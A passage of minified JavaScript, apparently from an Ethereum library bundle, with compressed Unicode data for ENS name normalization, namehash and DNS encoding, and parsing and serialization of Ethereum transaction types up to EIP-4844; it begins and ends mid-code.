9BUEOtQvEIQ7g0i6h+KL2JKk8Ydl7HruvgWMSAmNe+LshGhV4qnWHhO9/RIPQzY1tHRj2VqOyNsDpK0cww+56AdDC4gsWwY0XxoucIWIqs/GcwnWqlaT0KPr8mbK5U94/301i1WLt4YINTVvCFBrFZbIbY8eycOdeJ2teD5IfPLCRg7jjcFTwlMFNl9zdh/o3E/hHPwj7BWg0MU09pPrBLbrCgm54A6H+I6v27+jL5gkjWg/iYdks9jbfVP5y/n0dlgWEMlKasl7JvFZd56LfybW1eeaVO0gxTfXZwD8G4SI116yx7UKVRgui6Ya1YpixqXeNLc8IxtAwCU5IhwQgn+NqHnRaDv61CxKhOq4pOX7M6pkA+Pmpd4j1vn6ACUALoLLc4vpXci8VidLxzm7qFBe7s+quuJs6ETYmnpgS3LwSZxPIltgBDXz8M1k/W2ySNv2f9/NPhxLGK2D21dkHeSGmenRT3Yqcdl0m/h3OYr8V+lXNYGf8aCCpd4bWjE4QIPj7vUKN4Nrfs7ML6Y2OyS830JCnofg/k7lpFpt4SqZc5HGg1HCOrHvOdC8bP6FGDbE/VV0mX4IakzbdS/op+Kt3G24/8QbBV7y86sGSQ/vZzU8FXs7u6jIvwchsEP2BpIhW3G8uWNwa3HmjfH/ZjhhCWvluAcF+nMf14ClKg5hGgtPLJ98ueNAkc5Hs2WZlk2QHvfreCK1CCGO6nMZVSb99VM/ajr8WHTte9JSmkXq/i/U943HEbdzW6Re/S88dKgg8pGOLlAeNiqrcLkUR3/aClFpMXcOUP3rmETcWSfMXZE3TUOi8i+fqRnTYLflVx/Vb/6GJ7eIRZUA6k3RYR3iFSK9c4iDdNwJuZL2FKz/IK5VimcNWEqdXjSoxSgmF0UPlDoUlNrPcM7ftmA8Y9gKiqKEHuWN+AZRIwtVSxye2Kf8rM3lhJ5XcBXU9n4v0Oy1RU2M+4qM8AQPVwse8ErNSob5oFPWxuqZnVzo1qB/IBxkM3EVUKFUUlO3e51259GgNcJbCmlvrdjtoTW7rChm1wyCKzpCTwozUUEOIcWLneRLgMXh+SjGSFkAllzbGS5HK7LlfCMRNRDSvbQPjcXaenNYxCvu2Qyznz6StuxVj66SgI0T8B6/sfHAJYZaZ78thjOSIFumNWLQbeZixDCCC+v0YBtkxiBB3jefHqZ/dFHU+crbj6OvS1x/JDD7vlm7zOVPwpUC01nhxZuY/63E7g";const S0=44032;const L0=4352;const V0=4449;const T0=4519;const L_COUNT=19;const V_COUNT=21;const T_COUNT=28;const N_COUNT=V_COUNT*T_COUNT;const S_COUNT=L_COUNT*N_COUNT;const S1=S0+S_COUNT;const L1=L0+L_COUNT;const V1=V0+V_COUNT;const T1$1=T0+T_COUNT;function unpack_cc(packed){return packed>>24&255}function unpack_cp(packed){return packed&16777215}let SHIFTED_RANK,EXCLUSIONS,DECOMP,RECOMP;function init$1(){let r=read_compressed_payload(COMPRESSED);SHIFTED_RANK=new Map(read_sorted_arrays(r).flatMap((v,i)=>v.map(x=>[x,i+1<<24])));EXCLUSIONS=new Set(read_sorted(r));DECOMP=new Map;RECOMP=new Map;for(let[cp,cps]of read_mapped(r)){if(!EXCLUSIONS.has(cp)&&cps.length==2){let[a,b]=cps;let bucket=RECOMP.get(a);if(!bucket){bucket=new Map;RECOMP.set(a,bucket)}bucket.set(b,cp)}DECOMP.set(cp,cps.reverse())}}function is_hangul(cp){return cp>=S0&&cp<S1}function compose_pair(a,b){if(a>=L0&&a<L1&&b>=V0&&b<V1){return S0+(a-L0)*N_COUNT+(b-V0)*T_COUNT}else if(is_hangul(a)&&b>T0&&b<T1$1&&(a-S0)%T_COUNT==0){return a+(b-T0)}else{let recomp=RECOMP.get(a);if(recomp){recomp=recomp.get(b);if(recomp){return recomp}}return-1}}function decomposed(cps){if(!SHIFTED_RANK)init$1();let ret=[];let buf=[];let check_order=false;function add(cp){let cc=SHIFTED_RANK.get(cp);if(cc){check_order=true;cp|=cc}ret.push(cp)}for(let cp of cps){while(true){if(cp<128){ret.push(cp)}else if(is_hangul(cp)){let s_index=cp-S0;let l_index=s_index/N_COUNT|0;let v_index=s_index%N_COUNT/T_COUNT|0;let t_index=s_index%T_COUNT;add(L0+l_index);add(V0+v_index);if(t_index>0)add(T0+t_index)}else{let mapped=DECOMP.get(cp);if(mapped){buf.push(...mapped)}else{add(cp)}}if(!buf.length)break;cp=buf.pop()}}if(check_order&&ret.length>1){let prev_cc=unpack_cc(ret[0]);for(let i=1;i<ret.length;i++){let cc=unpack_cc(ret[i]);if(cc==0||prev_cc<=cc){prev_cc=cc;continue}let j=i-1;while(true){let tmp=ret[j+1];ret[j+1]=ret[j];ret[j]=tmp;if(!j)break;prev_cc=unpack_cc(ret[--j]);if(prev_cc<=cc)break}prev_cc=unpack_cc(ret[i])}}return ret}function composed_from_decomposed(v){let ret=[];let stack=[];let prev_cp=-1;let prev_cc=0;for(let packed of v){let cc=unpack_cc(packed);let cp=unpack_cp(packed);if(prev_cp==-1){if(cc==0){prev_cp=cp}else{ret.push(cp)}}else if(prev_cc>0&&prev_cc>=cc){if(cc==0){ret.push(prev_cp,...stack);stack.length=0;prev_cp=cp}else{stack.push(cp)}prev_cc=cc}else{let composed=compose_pair(prev_cp,cp);if(composed>=0){prev_cp=composed}else if(prev_cc==0&&cc==0){ret.push(prev_cp);prev_cp=cp}else{stack.push(cp);prev_cc=cc}}}if(prev_cp>=0){ret.push(prev_cp,...stack)}return ret}function nfd(cps){return decomposed(cps).map(unpack_cp)}function nfc(cps){return composed_from_decomposed(decomposed(cps))}const HYPHEN=45;const STOP_CH=".";const FE0F=65039;const UNIQUE_PH=1;const Array_from=x=>Array.from(x);function group_has_cp(g,cp){return g.P.has(cp)||g.Q.has(cp)}class Emoji extends Array{get is_emoji(){return true}}let MAPPED,IGNORED,CM,NSM,ESCAPE,GROUPS,WHOLE_VALID,WHOLE_MAP,VALID,EMOJI_LIST,EMOJI_ROOT;function init(){if(MAPPED)return;let r=read_compressed_payload(COMPRESSED$1);const read_sorted_array=()=>read_sorted(r);const read_sorted_set=()=>new Set(read_sorted_array());const set_add_many=(set,v)=>v.forEach(x=>set.add(x));MAPPED=new Map(read_mapped(r));IGNORED=read_sorted_set();CM=read_sorted_array();NSM=new Set(read_sorted_array().map(i=>CM[i]));CM=new Set(CM);ESCAPE=read_sorted_set();read_sorted_set();let chunks=read_sorted_arrays(r);let unrestricted=r();const read_chunked=()=>{let set=new Set;read_sorted_array().forEach(i=>set_add_many(set,chunks[i]));set_add_many(set,read_sorted_array());return set};GROUPS=read_array_while(i=>{let N=read_array_while(r).map(x=>x+96);if(N.length){let R=i>=unrestricted;N[0]-=32;N=str_from_cps(N);if(R)N=`Restricted[${N}]`;let P=read_chunked();let Q=read_chunked();let M=!r();return{N:N,P:P,Q:Q,M:M,R:R}}});WHOLE_VALID=read_sorted_set();WHOLE_MAP=new Map;let wholes=read_sorted_array().concat(Array_from(WHOLE_VALID)).sort((a,b)=>a-b);wholes.forEach((cp,i)=>{let d=r();let w=wholes[i]=d?wholes[i-d]:{V:[],M:new Map};w.V.push(cp);if(!WHOLE_VALID.has(cp)){WHOLE_MAP.set(cp,w)}});for(let{V,M}of new Set(WHOLE_MAP.values())){let recs=[];for(let cp of V){let gs=GROUPS.filter(g=>group_has_cp(g,cp));let rec=recs.find(({G})=>gs.some(g=>G.has(g)));if(!rec){rec={G:new Set,V:[]};recs.push(rec)}rec.V.push(cp);set_add_many(rec.G,gs)}let union=recs.flatMap(x=>Array_from(x.G));for(let{G,V}of recs){let complement=new Set(union.filter(g=>!G.has(g)));for(let cp of V){M.set(cp,complement)}}}VALID=new Set;let multi=new Set;const add_to_union=cp=>VALID.has(cp)?multi.add(cp):VALID.add(cp);for(let g of GROUPS){for(let cp of g.P)add_to_union(cp);for(let cp of g.Q)add_to_union(cp)}for(let cp of VALID){if(!WHOLE_MAP.has(cp)&&!multi.has(cp)){WHOLE_MAP.set(cp,UNIQUE_PH)}}set_add_many(VALID,nfd(VALID));EMOJI_LIST=read_trie(r).map(v=>Emoji.from(v)).sort(compare_arrays);EMOJI_ROOT=new Map;for(let cps of EMOJI_LIST){let prev=[EMOJI_ROOT];for(let cp of cps){let next=prev.map(node=>{let child=node.get(cp);if(!child){child=new Map;node.set(cp,child)}return child});if(cp===FE0F){prev.push(...next)}else{prev=next}}for(let x of prev){x.V=cps}}}function quoted_cp(cp){return(should_escape(cp)?"":`${bidi_qq(safe_str_from_cps([cp]))} `)+quote_cp(cp)}function bidi_qq(s){return`"${s}"\u200E`}function check_label_extension(cps){if(cps.length>=4&&cps[2]==HYPHEN&&cps[3]==HYPHEN){throw new Error(`invalid label extension: "${str_from_cps(cps.slice(0,4))}"`)}}function check_leading_underscore(cps){const UNDERSCORE=95;for(let i=cps.lastIndexOf(UNDERSCORE);i>0;){if(cps[--i]!==UNDERSCORE){throw new Error("underscore allowed only at start")}}}function check_fenced(cps){let cp=cps[0];let prev=FENCED.get(cp);if(prev)throw error_placement(`leading ${prev}`);let n=cps.length;let last=-1;for(let i=1;i<n;i++){cp=cps[i];let match=FENCED.get(cp);if(match){if(last==i)throw error_placement(`${prev} + ${match}`);last=i+1;prev=match}}if(last==n)throw error_placement(`trailing ${prev}`)}function safe_str_from_cps(cps,max=Infinity,quoter=quote_cp){let buf=[];if(is_combining_mark(cps[0]))buf.push("◌");if(cps.length>max){max>>=1;cps=[...cps.slice(0,max),8230,...cps.slice(-max)]}let prev=0;let n=cps.length;for(let i=0;i<n;i++){let cp=cps[i];if(should_escape(cp)){buf.push(str_from_cps(cps.slice(prev,i)));buf.push(quoter(cp));prev=i+1}}buf.push(str_from_cps(cps.slice(prev,n)));return buf.join("")}function is_combining_mark(cp){init();return CM.has(cp)}function should_escape(cp){init();return ESCAPE.has(cp)}function ens_normalize(name){return flatten(split(name,nfc,filter_fe0f))}function split(name,nf,ef){if(!name)return[];init();let offset=0;return name.split(STOP_CH).map(label=>{let input=explode_cp(label);let info={input:input,offset:offset};offset+=input.length+1;try{let tokens=info.tokens=tokens_from_str(input,nf,ef);let token_count=tokens.length;let type;if(!token_count){throw new Error(`empty label`)}let norm=info.output=tokens.flat();check_leading_underscore(norm);let emoji=info.emoji=token_count>1||tokens[0].is_emoji;if(!emoji&&norm.every(cp=>cp<128)){check_label_extension(norm);type="ASCII"}else{let chars=tokens.flatMap(x=>x.is_emoji?[]:x);if(!chars.length){type="Emoji"}else{if(CM.has(norm[0]))throw error_placement("leading combining mark");for(let i=1;i<token_count;i++){let cps=tokens[i];if(!cps.is_emoji&&CM.has(cps[0])){throw error_placement(`emoji + combining mark: "${str_from_cps(tokens[i-1])} + ${safe_str_from_cps([cps[0]])}"`)}}check_fenced(norm);let unique=Array_from(new Set(chars));let[g]=determine_group(unique);check_group(g,chars);check_whole(g,unique);type=g.N}}info.type=type}catch(err){info.error=err}return info})}function check_whole(group,unique){let maker;let shared=[];for(let cp of unique){let whole=WHOLE_MAP.get(cp);if(whole===UNIQUE_PH)return;if(whole){let set=whole.M.get(cp);maker=maker?maker.filter(g=>set.has(g)):Array_from(set);if(!maker.length)return}else{shared.push(cp)}}if(maker){for(let g of maker){if(shared.every(cp=>group_has_cp(g,cp))){throw new Error(`whole-script confusable: ${group.N}/${g.N}`)}}}}function determine_group(unique){let groups=GROUPS;for(let cp of unique){let gs=groups.filter(g=>group_has_cp(g,cp));if(!gs.length){if(!GROUPS.some(g=>group_has_cp(g,cp))){throw error_disallowed(cp)}else{throw error_group_member(groups[0],cp)}}groups=gs;if(gs.length==1)break}return groups}function flatten(split){return split.map(({input,error,output})=>{if(error){let msg=error.message;throw new Error(split.length==1?msg:`Invalid label ${bidi_qq(safe_str_from_cps(input,63))}: ${msg}`)}return str_from_cps(output)}).join(STOP_CH)}function error_disallowed(cp){return new Error(`disallowed character: ${quoted_cp(cp)}`)}function error_group_member(g,cp){let quoted=quoted_cp(cp);let gg=GROUPS.find(g=>g.P.has(cp));if(gg){quoted=`${gg.N} ${quoted}`}return new Error(`illegal mixture: ${g.N} + ${quoted}`)}function error_placement(where){return new Error(`illegal placement: ${where}`)}function check_group(g,cps){for(let cp of cps){if(!group_has_cp(g,cp)){throw error_group_member(g,cp)}}if(g.M){let decomposed=nfd(cps);for(let i=1,e=decomposed.length;i<e;i++){if(NSM.has(decomposed[i])){let j=i+1;for(let cp;j<e&&NSM.has(cp=decomposed[j]);j++){for(let k=i;k<j;k++){if(decomposed[k]==cp){throw new Error(`duplicate non-spacing marks: ${quoted_cp(cp)}`)}}}if(j-i>NSM_MAX){throw new Error(`excessive non-spacing marks: ${bidi_qq(safe_str_from_cps(decomposed.slice(i-1,j)))} (${j-i}/${NSM_MAX})`)}i=j}}}}function tokens_from_str(input,nf,ef){let ret=[];let chars=[];input=input.slice().reverse();while(input.length){let emoji=consume_emoji_reversed(input);if(emoji){if(chars.length){ret.push(nf(chars));chars=[]}ret.push(ef(emoji))}else{let cp=input.pop();if(VALID.has(cp)){chars.push(cp)}else{let cps=MAPPED.get(cp);if(cps){chars.push(...cps)}else if(!IGNORED.has(cp)){throw error_disallowed(cp)}}}}if(chars.length){ret.push(nf(chars))}return ret}function filter_fe0f(cps){return cps.filter(cp=>cp!=FE0F)}function consume_emoji_reversed(cps,eaten){let node=EMOJI_ROOT;let emoji;let pos=cps.length;while(pos){node=node.get(cps[--pos]);if(!node)break;let{V}=node;if(V){emoji=V;if(eaten)eaten.push(...cps.slice(pos).reverse());cps.length=pos}}return emoji}const Zeros=new Uint8Array(32);Zeros.fill(0);function checkComponent(comp){assertArgument(comp.length!==0,"invalid ENS name; empty component","comp",comp);return comp}function ensNameSplit(name){const bytes=toUtf8Bytes(ensNormalize(name));const comps=[];if(name.length===0){return comps}let last=0;for(let i=0;i<bytes.length;i++){const d=bytes[i];if(d===46){comps.push(checkComponent(bytes.slice(last,i)));last=i+1}}assertArgument(last<bytes.length,"invalid ENS name; empty component","name",name);comps.push(checkComponent(bytes.slice(last)));return comps}function ensNormalize(name){try{if(name.length===0){throw new Error("empty label")}return ens_normalize(name)}catch(error){assertArgument(false,`invalid ENS name (${error.message})`,"name",name)}}function isValidName(name){try{return ensNameSplit(name).length!==0}catch(error){}return false}function namehash(name){assertArgument(typeof name==="string","invalid ENS name; not a string","name",name);assertArgument(name.length,`invalid ENS name (empty label)`,"name",name);let result=Zeros;const comps=ensNameSplit(name);while(comps.length){result=keccak256(concat([result,keccak256(comps.pop())]))}return hexlify(result)}function dnsEncode(name,_maxLength){const length=_maxLength!=null?_maxLength:63;assertArgument(length<=255,"DNS encoded label cannot exceed 255","length",length);return hexlify(concat(ensNameSplit(name).map(comp=>{assertArgument(comp.length<=length,`label ${JSON.stringify(name)} exceeds ${length} bytes`,"name",name);const bytes=new Uint8Array(comp.length+1);bytes.set(comp,1);bytes[0]=bytes.length-1;return bytes})))+"00"}function accessSetify(addr,storageKeys){return{address:getAddress(addr),storageKeys:storageKeys.map((storageKey,index)=>{assertArgument(isHexString(storageKey,32),"invalid slot",`storageKeys[${index}]`,storageKey);return storageKey.toLowerCase()})}}function accessListify(value){if(Array.isArray(value)){return value.map((set,index)=>{if(Array.isArray(set)){assertArgument(set.length===2,"invalid slot set",`value[${index}]`,set);return accessSetify(set[0],set[1])}assertArgument(set!=null&&typeof set==="object","invalid address-slot set","value",value);return accessSetify(set.address,set.storageKeys)})}assertArgument(value!=null&&typeof value==="object","invalid access list","value",value);const result=Object.keys(value).map(addr=>{const storageKeys=value[addr].reduce((accum,storageKey)=>{accum[storageKey]=true;return accum},{});return accessSetify(addr,Object.keys(storageKeys).sort())});result.sort((a,b)=>a.address.localeCompare(b.address));return result}function computeAddress(key){let pubkey;if(typeof key==="string"){pubkey=SigningKey.computePublicKey(key,false)}else{pubkey=key.publicKey}return getAddress(keccak256("0x"+pubkey.substring(4)).substring(26))}function recoverAddress(digest,signature){return computeAddress(SigningKey.recoverPublicKey(digest,signature))}const BN_0$4=BigInt(0);const BN_2$2=BigInt(2);const BN_27=BigInt(27);const BN_28=BigInt(28);const BN_35=BigInt(35);const BN_MAX_UINT=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");const BLOB_SIZE=4096*32;function getVersionedHash(version,hash){let versioned=version.toString(16);while(versioned.length<2){versioned="0"+versioned}versioned+=sha256(hash).substring(4);return"0x"+versioned}function handleAddress(value){if(value==="0x"){return null}return getAddress(value)}function handleAccessList(value,param){try{return accessListify(value)}catch(error){assertArgument(false,error.message,param,value)}}function handleNumber(_value,param){if(_value==="0x"){return 0}return getNumber(_value,param)}function handleUint(_value,param){if(_value==="0x"){return BN_0$4}const value=getBigInt(_value,param);assertArgument(value<=BN_MAX_UINT,"value exceeds uint size",param,value);return value}function formatNumber(_value,name){const value=getBigInt(_value,"value");const result=toBeArray(value);assertArgument(result.length<=32,`value too large`,`tx.${name}`,value);return result}function formatAccessList(value){return accessListify(value).map(set=>[set.address,set.storageKeys])}function formatHashes(value,param){assertArgument(Array.isArray(value),`invalid ${param}`,"value",value);for(let i=0;i<value.length;i++){assertArgument(isHexString(value[i],32),"invalid ${ param } hash",`value[${i}]`,value[i])}return value}function _parseLegacy(data){const fields=decodeRlp(data);assertArgument(Array.isArray(fields)&&(fields.length===9||fields.length===6),"invalid field count for legacy transaction","data",data);const tx={type:0,nonce:handleNumber(fields[0],"nonce"),gasPrice:handleUint(fields[1],"gasPrice"),gasLimit:handleUint(fields[2],"gasLimit"),to:handleAddress(fields[3]),value:handleUint(fields[4],"value"),data:hexlify(fields[5]),chainId:BN_0$4};if(fields.length===6){return tx}const v=handleUint(fields[6],"v");const r=handleUint(fields[7],"r");const s=handleUint(fields[8],"s");if(r===BN_0$4&&s===BN_0$4){tx.chainId=v}else{let chainId=(v-BN_35)/BN_2$2;if(chainId<BN_0$4){chainId=BN_0$4}tx.chainId=chainId;assertArgument(chainId!==BN_0$4||(v===BN_27||v===BN_28),"non-canonical legacy v","v",fields[6]);tx.signature=Signature.from({r:zeroPadValue(fields[7],32),s:zeroPadValue(fields[8],32),v:v})}return tx}function _serializeLegacy(tx,sig){const fields=[formatNumber(tx.nonce,"nonce"),formatNumber(tx.gasPrice||0,"gasPrice"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||"0x",formatNumber(tx.value,"value"),tx.data];let chainId=BN_0$4;if(tx.chainId!=BN_0$4){chainId=getBigInt(tx.chainId,"tx.chainId");assertArgument(!sig||sig.networkV==null||sig.legacyChainId===chainId,"tx.chainId/sig.v mismatch","sig",sig)}else if(tx.signature){const legacy=tx.signature.legacyChainId;if(legacy!=null){chainId=legacy}}if(!sig){if(chainId!==BN_0$4){fields.push(toBeArray(chainId));fields.push("0x");fields.push("0x")}return encodeRlp(fields)}let v=BigInt(27+sig.yParity);if(chainId!==BN_0$4){v=Signature.getChainIdV(chainId,sig.v)}else if(BigInt(sig.v)!==v){assertArgument(false,"tx.chainId/sig.v mismatch","sig",sig)}fields.push(toBeArray(v));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s));return encodeRlp(fields)}function _parseEipSignature(tx,fields){let yParity;try{yParity=handleNumber(fields[0],"yParity");if(yParity!==0&&yParity!==1){throw new Error("bad yParity")}}catch(error){assertArgument(false,"invalid yParity","yParity",fields[0])}const r=zeroPadValue(fields[1],32);const s=zeroPadValue(fields[2],32);const signature=Signature.from({r:r,s:s,yParity:yParity});tx.signature=signature}function _parseEip1559(data){const fields=decodeRlp(getBytes(data).slice(1));assertArgument(Array.isArray(fields)&&(fields.length===9||fields.length===12),"invalid field count for transaction type: 2","data",hexlify(data));const tx={type:2,chainId:handleUint(fields[0],"chainId"),nonce:handleNumber(fields[1],"nonce"),maxPriorityFeePerGas:handleUint(fields[2],"maxPriorityFeePerGas"),maxFeePerGas:handleUint(fields[3],"maxFeePerGas"),gasPrice:null,gasLimit:handleUint(fields[4],"gasLimit"),to:handleAddress(fields[5]),value:handleUint(fields[6],"value"),data:hexlify(fields[7]),accessList:handleAccessList(fields[8],"accessList")};if(fields.length===9){return tx}_parseEipSignature(tx,fields.slice(9));return tx}function _serializeEip1559(tx,sig){const fields=[formatNumber(tx.chainId,"chainId"),formatNumber(tx.nonce,"nonce"),formatNumber(tx.maxPriorityFeePerGas||0,"maxPriorityFeePerGas"),formatNumber(tx.maxFeePerGas||0,"maxFeePerGas"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||"0x",formatNumber(tx.value,"value"),tx.data,formatAccessList(tx.accessList||[])];if(sig){fields.push(formatNumber(sig.yParity,"yParity"));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s))}return concat(["0x02",encodeRlp(fields)])}function _parseEip2930(data){const fields=decodeRlp(getBytes(data).slice(1));assertArgument(Array.isArray(fields)&&(fields.length===8||fields.length===11),"invalid field count for transaction type: 1","data",hexlify(data));const tx={type:1,chainId:handleUint(fields[0],"chainId"),nonce:handleNumber(fields[1],"nonce"),gasPrice:handleUint(fields[2],"gasPrice"),gasLimit:handleUint(fields[3],"gasLimit"),to:handleAddress(fields[4]),value:handleUint(fields[5],"value"),data:hexlify(fields[6]),accessList:handleAccessList(fields[7],"accessList")};if(fields.length===8){return tx}_parseEipSignature(tx,fields.slice(8));return tx}function _serializeEip2930(tx,sig){const fields=[formatNumber(tx.chainId,"chainId"),formatNumber(tx.nonce,"nonce"),formatNumber(tx.gasPrice||0,"gasPrice"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||"0x",formatNumber(tx.value,"value"),tx.data,formatAccessList(tx.accessList||[])];if(sig){fields.push(formatNumber(sig.yParity,"recoveryParam"));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s))}return concat(["0x01",encodeRlp(fields)])}function _parseEip4844(data){let fields=decodeRlp(getBytes(data).slice(1));let typeName="3";let blobs=null;if(fields.length===4&&Array.isArray(fields[0])){typeName="3 (network format)";const fBlobs=fields[1],fCommits=fields[2],fProofs=fields[3];assertArgument(Array.isArray(fBlobs),"invalid network format: blobs not an array","fields[1]",fBlobs);assertArgument(Array.isArray(fCommits),"invalid network format: commitments not an array","fields[2]",fCommits);assertArgument(Array.isArray(fProofs),"invalid network format: proofs not an array","fields[3]",fProofs);assertArgument(fBlobs.length===fCommits.length,"invalid network format: blobs/commitments length mismatch","fields",fields);assertArgument(fBlobs.length===fProofs.length,"invalid network format: blobs/proofs length mismatch","fields",fields);blobs=[];for(let i=0;i<fields[1].length;i++){blobs.push({data:fBlobs[i],commitment:fCommits[i],proof:fProofs[i]})}fields=fields[0]}assertArgument(Array.isArray(fields)&&(fields.length===11||fields.length===14),`invalid field count for transaction type: ${typeName}`,"data",hexlify(data));const tx={type:3,chainId:handleUint(fields[0],"chainId"),nonce:handleNumber(fields[1],"nonce"),maxPriorityFeePerGas:handleUint(fields[2],"maxPriorityFeePerGas"),maxFeePerGas:handleUint(fields[3],"maxFeePerGas"),gasPrice:null,gasLimit:handleUint(fields[4],"gasLimit"),to:handleAddress(fields[5]),value:handleUint(fields[6],"value"),data:hexlify(fields[7]),accessList:handleAccessList(fields[8],"accessList"),maxFeePerBlobGas:handleUint(fields[9],"maxFeePerBlobGas"),blobVersionedHashes:fields[10]};if(blobs){tx.blobs=blobs}assertArgument(tx.to!=null,`invalid address for transaction type: ${typeName}`,"data",data);assertArgument(Array.isArray(tx.blobVersionedHashes),"invalid blobVersionedHashes: must be an array","data",data);for(let i=0;i<tx.blobVersionedHashes.length;i++){assertArgument(isHexString(tx.blobVersionedHashes[i],32),`invalid blobVersionedHash at index ${i}: must be length 32`,"data",data)}if(fields.length===11){return tx}_parseEipSignature(tx,fields.slice(11));return tx}function _serializeEip4844(tx,sig,blobs){const fields=[formatNumber(tx.chainId,"chainId"),formatNumber(tx.nonce,"nonce"),formatNumber(tx.maxPriorityFeePerGas||0,"maxPriorityFeePerGas"),formatNumber(tx.maxFeePerGas||0,"maxFeePerGas"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||ZeroAddress,formatNumber(tx.value,"value"),tx.data,formatAccessList(tx.accessList||[]),formatNumber(tx.maxFeePerBlobGas||0,"maxFeePerBlobGas"),formatHashes(tx.blobVersionedHashes||[],"blobVersionedHashes")];if(sig){fields.push(formatNumber(sig.yParity,"yParity"));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s));if(blobs){return concat(["0x03",encodeRlp([fields,blobs.map(b=>b.data),blobs.map(b=>b.commitment),blobs.map(b=>b.proof)])])}}return concat(["0x03",encodeRlp(fields)])}class Transaction{#type;#to;#data;#nonce;#gasLimit;#gasPrice;#maxPriorityFeePerGas;#maxFeePerGas;#value;#chainId;#sig;#accessList;#maxFeePerBlobGas;#blobVersionedHashes;#kzg;#blobs;get type(){return this.#type}set type(value){switch(value){case null:this.#type=null;break;case 0:case"legacy":this.#type=0;break;case 1:case"berlin":case"eip-2930":this.#type=1;break;case 2:case"london":case"eip-1559":this.#type=2;break;case 3:case"cancun":case"eip-4844":this.#type=3;break;default:assertArgument(false,"unsupported transaction type","type",value)}}get typeName(){switch(this.type){case 0:return"legacy";case 1:return"eip-2930";case 2:return"eip-1559";case 3:return"eip-4844"}return null}get to(){const value=this.#to;if(value==null&&this.type===3){return ZeroAddress}return value}set to(value){this.#to=value==null?null:getAddress(value)}get nonce(){return this.#nonce}set nonce(value){this.#nonce=getNumber(value,"value")}get gasLimit(){return this.#gasLimit}set gasLimit(value){this.#gasLimit=getBigInt(value)}get gasPrice(){const value=this.#gasPrice;if(value==null&&(this.type===0||this.type===1)){return BN_0$4}return value}set gasPrice(value){this.#gasPrice=value==null?null:getBigInt(value,"gasPrice")}get maxPriorityFeePerGas(){const value=this.#maxPriorityFeePerGas;if(value==null){if(this.type===2||this.type===3){return BN_0$4}return null}return value}set maxPriorityFeePerGas(value){this.#maxPriorityFeePerGas=value==null?null:getBigInt(value,"maxPriorityFeePerGas")}get maxFeePerGas(){const value=this.#maxFeePerGas;if(value==null){if(this.type===2||this.type===3){return BN_0$4}return null}return value}set maxFeePerGas(value){this.#maxFeePerGas=value==null?null:getBigInt(value,"maxFeePerGas")}get data(){return this.#data}set data(value){this.#data=hexlify(value)}get value(){return this.#value}set value(value){this.#value=getBigInt(value,"value")}get chainId(){return this.#chainId}set chainId(value){this.#chainId=getBigInt(value)}get signature(){return this.#sig||null}set signature(value){this.#sig=value==null?null:Signature.from(value)}get accessList(){const value=this.#accessList||null;if(value==null){if(this.type===1||this.type===2||this.type===3){return[]}return null}return value}set accessList(value){this.#accessList=value==null?null:accessListify(value)}get maxFeePerBlobGas(){const value=this.#maxFeePerBlobGas;if(value==null&&this.type===3){return BN_0$4}return value}set maxFeePerBlobGas(value){this.#maxFeePerBlobGas=value==null?null:getBigInt(value,"maxFeePerBlobGas")}get blobVersionedHashes(){let value=this.#blobVersionedHashes;if(value==null&&this.type===3){return[]}return value}set blobVersionedHashes(value){if(value!=null){assertArgument(Array.isArray(value),"blobVersionedHashes must be an Array","value",value);value=value.slice();for(let i=0;i<value.length;i++){assertArgument(isHexString(value[i],32),"invalid blobVersionedHash",`value[${i}]`,value[i])}}this.#blobVersionedHashes=value}get blobs(){if(this.#blobs==null){return null}return this.#blobs.map(b=>Object.assign({},b))}set blobs(_blobs){if(_blobs==null){this.#blobs=null;return}const blobs=[];const versionedHashes=[];for(let i=0;i<_blobs.length;i++){const blob=_blobs[i];if(isBytesLike(blob)){assert(this.#kzg,"adding a raw blob requires a KZG library","UNSUPPORTED_OPERATION",{operation:"set blobs()"});let data=getBytes(blob);assertArgument(data.length<=BLOB_SIZE,"blob is too large",`blobs[${i}]`,blob);if(data.length!==BLOB_SIZE){const padded=new Uint8Array(BLOB_SIZE);padded.set(data);data=padded}const commit=this.#kzg.blobToKzgCommitment(data);const proof=hexlify(this.#kzg.computeBlobKzgProof(data,commit));blobs.push({data:hexlify(data),commitment:hexlify(commit),proof:proof});versionedHashes.push(getVersionedHash(1,commit))}else{const commit=hexlify(blob.commitment);blobs.push({data:hexlify(blob.data),commitment:commit,proof:hexlify(blob.proof)});versionedHashes.push(getVersionedHash(1,commit))}}this.#blobs=blobs;this.#blobVersionedHashes=versionedHashes}get kzg(){return this.#kzg}set kzg(kzg){this.#kzg=kzg}constructor(){this.#type=null;this.#to=null;this.#nonce=0;this.#gasLimit=BN_0$4;this.#gasPrice=null;this.#maxPriorityFeePerGas=null;this.#maxFeePerGas=null;this.#data="0x";this.#value=BN_0$4;this.#chainId=BN_0$4;this.#sig=null;this.#accessList=null;this.#maxFeePerBlobGas=null;this.#blobVersionedHashes=null;this.#blobs=null;this.#kzg=null}get hash(){if(this.signature==null){return null}return keccak256(this.#getSerialized(true,false))}get unsignedHash(){return keccak256(this.unsignedSerialized)}get from(){if(this.signature==null){return null}return recoverAddress(this.unsignedHash,this.signature)}get fromPublicKey(){if(this.signature==null){return null}return SigningKey.recoverPublicKey(this.unsignedHash,this.signature)}isSigned(){return this.signature!=null}#getSerialized(signed,sidecar){assert(!signed||this.signature!=null,"cannot serialize unsigned transaction; maybe you meant .unsignedSerialized","UNSUPPORTED_OPERATION",{operation:".serialized"});const sig=signed?this.signature:null;switch(this.inferType()){case 0:return _serializeLegacy(this,sig);case 1:return _serializeEip2930(this,sig);case 2:return _serializeEip1559(this,sig);case 3:return _serializeEip4844(this,sig,sidecar?this.blobs:null)}assert(false,"unsupported transaction type","UNSUPPORTED_OPERATION",{operation:".serialized"})}get serialized(){return this.#getSerialized(true,true)}get unsignedSerialized(){return this.#getSerialized(false,false)}inferType(){const types=this.inferTypes();if(types.indexOf(2)>=0){return 2}return types.pop()}inferTypes(){const hasGasPrice=this.gasPrice!=null;const hasFee=this.maxFeePerGas!=null||this.maxPriorityFeePerGas!=null;const hasAccessList=this.accessList!=null;const 